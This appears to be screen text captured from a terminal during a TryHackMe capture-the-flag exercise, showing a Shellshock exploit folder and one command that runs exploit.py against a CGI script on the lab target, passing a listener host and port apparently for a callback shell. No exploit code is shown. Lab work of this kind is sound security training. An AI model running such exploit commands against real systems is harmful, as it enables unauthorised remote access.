 shellshock → total(2)
exploit.py shellshock.commands
~/Desktop/tryhackme.ctf/0day/exploit/shellshock 22:10:11
script -c "python exploit.py --host 10.9.2.115 --port 6047 --victim 0day.thm --url /cgi-bin/test.cgi"
-a exploit.commands
ENG
22:12
01/27/2025